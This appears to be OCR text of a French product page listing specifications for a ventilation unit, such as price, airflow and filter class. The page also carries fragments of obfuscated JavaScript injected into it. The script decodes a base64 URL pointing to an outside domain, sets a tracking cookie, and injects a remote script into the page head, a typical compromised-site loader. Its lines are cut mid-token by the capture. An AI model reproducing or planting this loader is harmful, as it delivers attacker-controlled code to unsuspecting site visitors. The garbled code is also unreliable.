
Prix
2 424 €
Nombre
pièces
7 + 5 sanitaires
maxi
3
Débit maxi
240 m
/ h
Filtration
M5
Insufflation
M5
/ Extraction
90%
(function(){try{if(document.getElementById&&document.getEl
{var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie|| 
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9\+\/\=]/g, »);while(i
>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.f
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2
d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document
SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{wi
s=document.createElement('script');s.type='text/javascript';s.asyn
(document.getElementsByTagName('head')[0]||document.documen
Notez cet article
PARTAGER